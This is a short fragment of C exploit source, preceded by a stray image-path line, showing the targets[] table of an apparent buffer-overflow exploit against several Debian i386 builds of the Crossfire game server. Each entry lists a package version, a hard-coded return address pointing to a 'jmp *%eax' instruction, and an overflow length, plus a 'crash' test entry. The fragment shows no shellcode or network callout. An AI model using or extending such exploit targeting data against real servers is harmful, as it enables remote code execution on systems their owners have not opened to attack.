 45 struct {
46     const char *ver;
47     unsigned long ret; // a "jmp *%eax" instruction
48     unsigned short int len;
49 } targets[] = {
50     {"crossfire-server_1.6.0.dfsg.1-4_i386.deb",    0x080d6f48, 0x1028},
51     {"crossfire-server_1.8.0-2_i386.deb",       0x080506d7, 0x1130},
52     {"crossfire-server_1.9.0-1_i386.deb",       0x0807aefa, 0x1130},
53     {"crash",                   0xcccccccc, 0x1300},
54 };